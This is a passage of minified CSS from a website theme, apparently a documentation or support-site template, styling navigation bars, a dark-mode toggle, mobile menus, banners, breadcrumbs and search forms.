rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.navbar_fixed.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.navbar_fixed.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.navbar_fixed.dark_menu .nav_btn.tp_btn{border-color:rgba(17,166,131,.3);color:var(--brand_color)!important;font-size:16px;padding:8px 27px}.navbar_fixed.dark_menu .nav_btn.tp_btn:hover{background:var(--brand_color);color:#fff!important}.dark_menu .menu_toggle .hamburger span,.dark_menu .menu_toggle .hamburger-cross span{background:#1d2746}.navbar-toggler{padding-left:0;outline:0}.navbar-toggler:focus{box-shadow:none}.hamburger{height:100%;width:100%;display:block}.hamburger span{width:0%;height:2px;position:relative;top:0;left:0;margin:4px 0;display:block;background:#000;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.hamburger span:nth-child(1){transition-delay:0s}.hamburger span:nth-child(2){transition-delay:125ms}.hamburger span:nth-child(3){transition-delay:0.2s}.menu_toggle{width:22px;height:22px;position:relative;cursor:pointer;display:block}.menu_toggle .hamburger{position:absolute}.menu_toggle .hamburger-cross{position:absolute;height:100%;width:100%;transform:rotate(45deg);display:block}.menu_toggle .hamburger-cross span{display:block;background:#fff;border-radius:3px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.menu_toggle .hamburger-cross span:nth-child(1){height:100%;width:2px;position:absolute;top:0;left:10px;transition-delay:0.3s}.menu_toggle .hamburger-cross span:nth-child(2){width:100%;height:2px;position:absolute;left:0;top:10px;transition-delay:0.4s}.collapsed .menu_toggle .hamburger span{width:100%}.collapsed .menu_toggle .hamburger span:nth-child(1){transition-delay:0.3s}.collapsed .menu_toggle .hamburger span:nth-child(2){transition-delay:0.4s}.collapsed .menu_toggle .hamburger span:nth-child(3){transition-delay:0.5s}.collapsed .menu_toggle .hamburger-cross span:nth-child(1){height:0%;transition-delay:0s}.collapsed .menu_toggle .hamburger-cross span:nth-child(2){width:0%;transition-delay:0.2s}.side_menu{width:300px;height:100vh;max-height:100vh;top:0;position:fixed;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1);z-index:1013;background:#fff;padding:20px 0;overflow-x:hidden}.side_menu .mobile_menu_header{display:flex;align-items:center;padding-left:15px;padding-right:15px}.side_menu .mobile_menu_header .close_nav{font-size:28px;color:#1d2746;margin-right:15px;margin-top:-5px}.side_menu .mobile_menu_header .close_nav i+i{display:none}.side_menu .doc_left_sidebarlist{border:0}.side_menu .doc_left_sidebarlist:before{display:none}.side_menu .nav-sidebar .nav-item{padding-right:0}.side_menu .mobile_nav_wrapper{display:flex;transform:translate3d(-300px,0,0);transition:transform .2s cubic-bezier(.4, 0, .2, 1)}.side_menu .mobile_nav_bottom,.side_menu .mobile_nav_top{height:calc(100vh - 65px);flex-shrink:0;display:block;width:300px;padding:0 15px;padding-right:25px}.side_menu .mobile_nav_top{padding-top:30px}.side_menu .mobile_nav_top .menu{padding-left:0;padding-right:0}.side_menu.menu-opened .mobile_nav_wrapper{transform:translate3d(0,0,0)}.side_menu.menu-opened .close_nav i{display:block}.click_capture{position:fixed;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:99;opacity:0;background:rgba(0,0,0,.4);transition:all .3s linear}@media (max-width:992px){.menu-is-opened{overflow:hidden;height:100%}.menu-is-opened .click_capture{opacity:1;visibility:visible}.menu-is-opened .side_menu{transform:translate3d(0,0,0)}}.header_area .main_btn{margin-left:80px}.navbar:not(.navbar_fixed) .menu>.nav-item.submenu .dropdown-menu{margin-top:-15px}.doc_banner_area.single_breadcrumb{padding:265px 0 175px}.single_breadcrumb .doc_banner_content h2{font-weight:900;font-size:50px}.single_breadcrumb .doc_banner_content .nav li{margin-right:30px}.single_breadcrumb .doc_banner_content .nav li a{font-size:14px;font-weight:400;color:#fff;position:relative;padding-top:2px}.single_breadcrumb .doc_banner_content .nav li a:before{content:"\35";font:normal normal normal 16px/1 ElegantIcons;color:#fff;position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.single_breadcrumb .doc_banner_content .nav li a.active{color:var(--baseColor2)}.single_breadcrumb .doc_banner_content .nav li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text 